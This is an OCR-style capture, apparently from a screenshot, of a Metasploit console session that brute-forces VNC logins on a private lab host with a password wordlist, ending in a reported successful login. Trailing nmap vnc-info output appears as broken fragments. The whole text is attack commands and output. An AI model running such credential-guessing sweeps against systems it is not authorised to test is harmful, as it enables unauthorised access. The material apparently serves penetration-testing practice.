 msf > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(vnc_login) > set RHOSTS 192.168.222.147
RHOSTS => 192.168.222.147
msf auxiliary(vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple store
DB_ALL_PASS false no Add all passwords in the current da
DB_ALL_USERS false no Add all users in the current databa
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per
Proxies no A proxy chain of format type:host:p
RHOSTS 192.168.222.147 yes The target address range or CIDR id
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential wor
THREADS 1 yes The number of concurrent threads
USERNAME <BLANK> no A specific username to authenticate
USERPASS_FILE no File containing users and passwords
USER_AS_PASS false no Try the username as the password fo
USER_FILE no File containing usernames, one per
VERBOSE true yes Whether to print output for all att
msf auxiliary(vnc_login) > set RPORT 2901
RPORT => 2901
msf auxiliary(vnc_login) > set RPORT 5901
RPORT => 5901
msf auxiliary(vnc_login) > set pass_file /root/Desktop/pass.txt
pass_file => /root/Desktop/pass.txt
msf auxiliary(vnc_login) > run
[*] 192.168.222.147:5901 - 192.168.222.147:5901 - Starting VNC login sweep
[+] 192.168.222.147:5901 - 192.168.222.147:5901 - Login Successful: :213213
[-] 192.168.222.147:5901 - 192.168.222.147:5901 -
[-] 192.168.222.147:5901 - 192.168.222.147:5901 -
[+] 192.168.222.147:5901 - 192.168.222.147:5901 - Login Successful: :213213
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(vnc_login) >
| Accounts: No valid accounts found
| Statistics: Performed 3 guesses in 1 seconds, averag
|_ ERROR: Too many retries, aborted ...
MAC Address: 00:0C:29:37:BD:91 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.74 seco
root@kali:~# nmap -p 5901 -script vnc-info 192.168.222.1
root@kali: ~/Desktop
View Search Terminal Help